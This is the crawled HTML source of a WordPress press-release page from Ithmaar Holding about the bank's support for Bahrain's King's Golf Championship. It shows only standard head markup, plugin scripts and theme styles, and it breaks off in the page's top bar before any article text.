

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ithmaarholding.com/ithmaar-bank-supports-his-majesty-the-kings-golf-championship/
body_size: 12716
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ithmaarholding.com/xmlrpc.php">
	<meta name="google-site-verification" content="wxG2Y3X9Yxz8VaWBP1txHvn8ql7faLMFkwVG1yv2K0E" />
<meta name="msvalidate.01" content="41393F496C05E9EE619D438904F019BA" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168237066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168237066-1');
</script>

	<link rel="alternate" hreflang="ar" href="https://ithmaarholding.com/%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d8%a5%d8%ab%d9%85%d8%a7%d8%b1-%d9%8a%d8%af%d8%b9%d9%85-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d8%a7%d9%84%d8%af/?lang=ar" />
<link rel="alternate" hreflang="en" href="https://ithmaarholding.com/ithmaar-bank-supports-his-majesty-the-kings-golf-championship/" />

	<!-- This site is optimized with the Yoast SEO plugin v14.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ITHMAAR BANK SUPPORTS HIS MAJESTY THE KING’S GOLF CHAMPIONSHIP - Ithmaar Holding</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://ithmaarholding.com/ithmaar-bank-supports-his-majesty-the-kings-golf-championship/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ITHMAAR BANK SUPPORTS HIS MAJESTY THE KING’S GOLF CHAMPIONSHIP - Ithmaar Holding" />
	<meta property="og:description" content="07 Aug 2016 MANAMA, BAHRAIN – 7 August 2016 – Ithmaar Bank, a Bahrain-based Islamic retail bank, announced its continued support, ..." />
	<meta property="og:url" content="https://ithmaarholding.com/ithmaar-bank-supports-his-majesty-the-kings-golf-championship/" />
	<meta property="og:site_name" content="Ithmaar Holding" />
	<meta property="article:published_time" content="2016-08-07T09:42:11+00:00" />
	<meta property="article:modified_time" content="2019-02-24T09:43:15+00:00" />
	<meta property="og:image" content="https://ithmaarholding.com/wp-content/uploads/2019/02/20160807-Ithmaar_-Kings-Golf-Championship-Pic_0.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ithmaarholding.com/#website","url":"https://ithmaarholding.com/","name":"Ithmaar Holding","description":"","potentialAction":[{"@type":"SearchAction","target":"https://ithmaarholding.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ithmaarholding.com/ithmaar-bank-supports-his-majesty-the-kings-golf-championship/#primaryimage","inLanguage":"en-US","url":"https://ithmaarholding.com/wp-content/uploads/2019/02/20160807-Ithmaar_-Kings-Golf-Championship-Pic_0.jpg","width":1024,"height":683,"caption":"????????????????????????????????????"},{"@type":"WebPage","@id":"https://ithmaarholding.com/ithmaar-bank-supports-his-majesty-the-kings-golf-championship/#webpage","url":"https://ithmaarholding.com/ithmaar-bank-supports-his-majesty-the-kings-golf-championship/","name":"ITHMAAR BANK SUPPORTS HIS MAJESTY THE KING\u2019S GOLF CHAMPIONSHIP - Ithmaar Holding","isPartOf":{"@id":"https://ithmaarholding.com/#website"},"primaryImageOfPage":{"@id":"https://ithmaarholding.com/ithmaar-bank-supports-his-majesty-the-kings-golf-championship/#primaryimage"},"datePublished":"2016-08-07T09:42:11+00:00","dateModified":"2019-02-24T09:43:15+00:00","author":{"@id":"https://ithmaarholding.com/#/schema/person/caee95a95da629244b499184d9446523"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ithmaarholding.com/ithmaar-bank-supports-his-majesty-the-kings-golf-championship/"]}]},{"@type":"Person","@id":"https://ithmaarholding.com/#/schema/person/caee95a95da629244b499184d9446523","name":"newadmin","image":{"@type":"ImageObject","@id":"https://ithmaarholding.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/fc3aec9fa52ac8e1dd7ad95966fa7c25?s=96&d=mm&r=g","caption":"newadmin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ithmaarholding.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='js_composer_front-css'  href='https://ithmaarholding.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ithmaarholding.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ithmaarholding.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://ithmaarholding.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ithmaarholding.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//ithmaarholding.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//ithmaarholding.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://ithmaarholding.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://ithmaarholding.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='wpcharming-style-css'  href='https://ithmaarholding.com/wp-content/themes/construction/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcharming-fontawesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-wpc_options-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%2C300italic%2C400italic%2C600italic%2C700italic%2C800italic%7CMontserrat%3A400%2C700&#038;subset=latin&#038;ver=1610728956' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var header_fixed_setting = {"fixed_header":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ithmaarholding.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://ithmaarholding.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ithmaarholding.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9'></script>
<script type='text/javascript' src='https://ithmaarholding.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9'></script>
<script type='text/javascript' src='https://ithmaarholding.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9'></script>
<script type='text/javascript' src='https://ithmaarholding.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1'></script>
<script type='text/javascript' src='https://ithmaarholding.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.3.2'></script>
<script type='text/javascript' src='//ithmaarholding.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1'></script>
<script type='text/javascript' src='https://ithmaarholding.com/wp-content/themes/construction/assets/js/modernizr.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://ithmaarholding.com/wp-content/themes/construction/assets/js/libs.js?ver=5.4.2'></script>
<link rel="alternate" type="application/json+oembed" href="https://ithmaarholding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fithmaarholding.com%2Fithmaar-bank-supports-his-majesty-the-kings-golf-championship%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ithmaarholding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fithmaarholding.com%2Fithmaar-bank-supports-his-majesty-the-kings-golf-championship%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.11 stt:5,1;" />
<!-- This site is optimized with the Simple SEO plugin v1.7 - https://wordpress.org/plugins/cds-simple-seo/ -->
<meta property="og:site_name" content="Ithmaar Holding" />
<meta property="og:url" content="https://ithmaarholding.com/ithmaar-bank-supports-his-majesty-the-kings-golf-championship/" />
<meta property="og:type" content="article" />
<!-- / Simple SEO plugin. -->
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '939b0710de';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://ithmaarholding.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<!--[if lt IE 9]><script src="https://ithmaarholding.com/wp-content/themes/construction/assets/js/html5.min.js"></script><![endif]-->
	<link rel="shortcut icon" href="https://ithmaarholding.com/wp-content/uploads/2016/12/Ithmaar-Holding_fav_Logo.png">
<style id="theme_option_custom_css" type="text/css">
 .site-footer .footer-columns .widget_nav_menu ul li a{padding: 0;} .site-footer .footer-columns .widget_nav_menu ul li a:before ul.wpml-ls-sub-menu { border: 0 !important; } .rtl .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a { text-align: right; } .rtl .vission-home{ padding-top: 50px; } .site-topbar{ background: none; border-bottom: 0;} .widget-area .widget ul li ul li:last-child { padding-top: 0; } .site-footer .footer-columns .widget_nav_menu ul li a:before { display: none !important; } .widget-area .widget ul li ul { padding-top: 0; padding-left: 1px; } .site-topbar .topbar-right .topbar-widget:first-child,.site-topbar .topbar-right .topbar-widget{ border:0; } .widget-area .widget ul li{ border:none; } aside.topbar-widget.widget.widget_icl_lang_sel_widget { padding: 0; } .site-topbar .topbar-left{ display:none; } .site-topbar .topbar-right .topbar-widget:nth-of-type(2) { display: none; } .site-topbar .topbar-right .topbar-widget:nth-of-type(3) { display: none; } input[type="submit"], input[type="submit"],.wpcf7-form-control-wrap input[type="text"], select, .wpcf7-form-control-wrap input[type="email"], .wpcf7-form-control-wrap textarea,.grid-setting .grid-row .grid-sm-6 p,.recent-news-wrapper .recent-news-meta span.grid-setting .grid-row .grid-sm-6 .grid-title a,.site-footer .footer-columns .footer-column .widget .widget-title,.annual-text,.btn.btn-light,.press-date-setting,.glance-small-text, .HelveticaNeue-Regular, .vission-home{ font-family: inherit !important; letter-spacing: -1px; font-style: normal !important; } .press-text{ font-family: inherit !important; font-size: 16.5px !important; } .copy_text{ font-family: inherit !important; } .wpc-menu a{ font-weight: 600; font-family: inherit !important; } .tp-caption{ font-family: inherit !important; letter-spacing: -1px; font-weight: 300 !important; } .copy_text,.heading-glance { font-weight: normal !important; } 
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type="text/css" title="dynamic-css" class="options-output">.site-header .site-branding{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.page-title-wrap{background-color:#f8f9f9;}a, .primary-color, .wpc-menu a:hover, .wpc-menu > li.current-menu-item > a, .wpc-menu > li.current-menu-ancestor > a,
                                                       .entry-footer .post-categories li a:hover, .entry-footer .post-tags li a:hover,
                                                       .heading-404, .grid-item .grid-title a:hover, .widget a:hover, .widget #calendar_wrap a, .widget_recent_comments a,
                                                       #secondary .widget.widget_nav_menu ul li a:hover, #secondary .widget.widget_nav_menu ul li li a:hover, #secondary .widget.widget_nav_menu ul li li li a:hover,
                                                       #secondary .widget.widget_nav_menu ul li.current-menu-item a, .woocommerce ul.products li.product .price, .woocommerce .star-rating,
                                                       .iconbox-wrapper .iconbox-icon .primary, .iconbox-wrapper .iconbox-image .primary, .iconbox-wrapper a:hover,
                                                       .breadcrumbs a:hover, #comments .comment .comment-wrapper .comment-meta .comment-time:hover, #comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover, #comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,
                                                       .nav-toggle-active i, .header-transparent .header-right-wrap .extract-element .phone-text, .site-header .header-right-wrap .extract-element .phone-text,
                                                       .wpb_wrapper .wpc-projects-light .esg-navigationbutton:hover, .wpb_wrapper .wpc-projects-light .esg-filterbutton:hover,.wpb_wrapper .wpc-projects-light .esg-sortbutton:hover,.wpb_wrapper .wpc-projects-light .esg-sortbutton-order:hover,.wpb_wrapper .wpc-projects-light .esg-cartbutton-order:hover,.wpb_wrapper .wpc-projects-light .esg-filterbutton.selected,
                                                       .wpb_wrapper .wpc-projects-dark .esg-navigationbutton:hover, .wpb_wrapper .wpc-projects-dark .esg-filterbutton:hover, .wpb_wrapper .wpc-projects-dark .esg-sortbutton:hover,.wpb_wrapper .wpc-projects-dark .esg-sortbutton-order:hover,.wpb_wrapper .wpc-projects-dark .esg-cartbutton-order:hover, .wpb_wrapper .wpc-projects-dark .esg-filterbutton.selected{color:#bb8105;}input[type="reset"], input[type="submit"], input[type="submit"], .wpc-menu ul li a:hover,
                                                       .wpc-menu ul li.current-menu-item > a, .loop-pagination a:hover, .loop-pagination span:hover,
                                                       .loop-pagination a.current, .loop-pagination span.current, .footer-social, .tagcloud a:hover, woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
                                                       .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce #respond input#submit.alt:active, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce a.button.alt:active, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce button.button.alt:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button.alt:active,
                                                       .woocommerce span.onsale, .entry-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a, .entry-content .wpb_content_element .wpb_accordion_header li.ui-tabs-active a,
                                                       .entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a,
                                                       .btn, .btn:hover, .btn-primary, .custom-heading .heading-line, .custom-heading .heading-line.primary,
                                                       .wpb_wrapper .eg-wpc_projects-element-1{background-color:#bb8105;}textarea:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus,
                                                       .entry-content blockquote, .woocommerce ul.products li.product a img:hover, .woocommerce div.product div.images img:hover{border-color:#bb8105;}#secondary .widget.widget_nav_menu ul li.current-menu-item a:before{border-left-color:#bb8105;}.secondary-color, .iconbox-wrapper .iconbox-icon .secondary, .iconbox-wrapper .iconbox-image .secondary{color:#00aeef;}.btn-secondary, .custom-heading .heading-line.secondary{background-color:#00aeef;}.hentry.sticky, .entry-content blockquote, .entry-meta .sticky-label,
                                .entry-author, #comments .comment .comment-wrapper, .page-title-wrap, .widget_wpc_posts ul li,
                                .inverted-column > .wpb_wrapper, .inverted-row, div.wpcf7-response-output{background-color:#f8f9f9;}hr, abbr, acronym, dfn, table, table > thead > tr > th, table > tbody > tr > th, table > tfoot > tr > th, table > thead > tr > td, table > tbody > tr > td, table > tfoot > tr > td,
                                fieldset, select, textarea, input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"],
                                .left-sidebar .content-area, .left-sidebar .sidebar, .right-sidebar .content-area, .right-sidebar .sidebar,
                                .site-header, .wpc-menu.wpc-menu-mobile, .wpc-menu.wpc-menu-mobile li, .blog .hentry, .archive .hentry, .search .hentry,
                                .page-header .page-title, .archive-title, .client-logo img, #comments .comment-list .pingback, .page-title-wrap, .page-header-wrap,
                                .portfolio-prev i, .portfolio-next i, #secondary .widget.widget_nav_menu ul li.current-menu-item a, .icon-button,
                                .woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul li,woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
                                .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before,
                                .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text,
                                .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register,.shop-elements i, .testimonial .testimonial-content, .breadcrumbs,
                                .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th,.carousel-prev, .carousel-next,.recent-news-meta,
                                .woocommerce ul.products li.product a img, .woocommerce div.product div.images img{border-color:#e9e9e9;}.site{background-color:#ffffff;}.layout-boxed{background-color:#333333;}body{font-family:"Open Sans";color:#777777;font-size:14px;}h1,h2,h3,h4,h5,h6, .font-heading{font-family:Montserrat;font-weight:normal;color:#333333;}.site-footer{background-color:#d9ceb8;}.site-footer .footer-columns .footer-column .widget .widget-title{color:#ffffff;}.site-footer, .site-footer .widget, .site-footer p{color:#ffffff;}.site-footer a, .site-footer .widget a{color:#ffffff;}.site-footer a:hover, .site-footer .widget a:hover{color:#000000;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-3491 single-format-standard header-topbar header-fixed-on header-normal chrome osx wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<div id="page" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<div id="topbar" class="site-topbar">
		<div class="container">
			<div class="topbar-inner clearfix">
				<div class="topbar-left topbar widget-area clearfix">
					<aside class="topbar-widget widget widget_text"><h2 class="widgettitle">TopBar Social</h2>
			<div class="textwidget"><div class="topbar-social">
	<a href="#" target="_blank" title="Twitter" rel="noopener noreferrer"><i class="fa fa-twitter"></i></a>
	<a href="#" target="_blank" title="Facebook" rel="noopener noreferrer"><i class="fa fa-facebook"></i></a>
	<a href="#" target="_blank" title="Linkedin" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a>
	<a href="#" target="_blank" title="Pinterest" rel="noopener noreferrer"><i class="fa fa-pinterest"></i></a>
	<a href="#" target="_blank" title="Google Plus" rel="noopener noreferrer"><i class="fa fa-google-plus"></i></a>
	<a href="#" target="_blank" title="Instagram" rel="noopener noreferrer"><i class="fa fa-instagram"></i></a>
	<!--<a href="#" target="_blank" title="Flickr" rel="noopener noreferrer"><i class="fa fa-flickr"></i></a>
	<a href="#" target="_blank" title="Youtube" rel="noopener noreferrer"><i class="fa fa-youtube-play"></i></a>-->
	<a href="mailto:info@company.com" target="_blank" title="Email" rel="noopener noreferrer"><i class="fa fa-envelope"></i></a>
</div></div>
		</aside><aside class="topbar-widget widget widget_text"><h2 class="widgettitle">TopBar Text</h2>
			<div class="textwidget">Add your text or menu here.</div>
		</aside>				</div>
				<div class="topbar-right topbar widget-area clearfix">
					<aside class="topbar-widget widget widget_icl_lang_sel_widget">
<div
	 class="wpml-ls-sidebars-topbar-right wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-topbar-right wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
